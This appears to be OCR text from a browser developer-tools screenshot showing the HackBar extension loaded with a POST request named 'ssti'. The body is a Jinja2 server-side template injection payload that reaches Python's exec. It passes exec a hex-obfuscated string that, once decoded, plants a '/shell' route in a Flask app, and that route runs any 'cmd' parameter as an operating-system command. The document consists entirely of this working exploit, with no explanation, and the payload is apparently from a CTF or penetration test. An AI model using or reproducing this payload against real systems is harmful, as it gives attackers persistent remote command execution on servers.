 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
Body
Name
ssti={%25 if 1==lipsum['__globals__']['__builtins__']['exec']
POST
('\x66\x72\x6f\x6d\x20\x66\x6c\x61\x73\x6b\x20\x69\x6d\x70\x6f\x72\x74\x20\x63\x75\x72\x72\x
65\x6e\x74\x5f\x61\x70\x70\x0a\x0a\x40\x63\x75\x72\x72\x65\x6e\x74\x5f\x61\x70\x70\x2e\x72\
x6f\x75\x74\x65\x28\x27\x2f\x73\x68\x65\x6c\x6c\x27\x2c\x6d\x65\x74\x68\x6f\x64\x73\x3d\x5b\
x27\x47\x45\x54\x27\x2c\x27\x50\x4f\x53\x54\x27\x5d\x29\x0a\x64\x65\x66\x20\x73\x68\x65\x6c
\x6c\x28\x29\x3a\x0a\x20\x20\x20\x20\x69\x6d\x70\x6f\x72\x74\x20\x6f\x73\x0a\x20\x20\x20\x2
0\x66\x72\x6f\x6d\x20\x66\x6c\x61\x73\x6b\x20\x69\x6d\x70\x6f\x72\x74\x20\x72\x65\x71\x75\x
65\x73\x74\x0a\x20\x20\x20\x20\x63\x6d\x64\x3d\x72\x65\x71\x75\x65\x73\x74\x2e\x61\x72\x67
\x73\x2e\x67\x65\x74\x28\x27\x63\x6d\x64\x27\x29\x0a\x20\x20\x20\x20\x72\x74\x3d\x6f\x73\x2
e\x70\x6f\x70\x65\x6e\x28\x63\x6d\x64\x29\x2e\x72\x65\x61\x64\x28\x29\x0a\x20\x20\x20\x20\x
72\x65\x74\x75\x72\x6e\x20\x72\x74') %25}{%25 endif%25}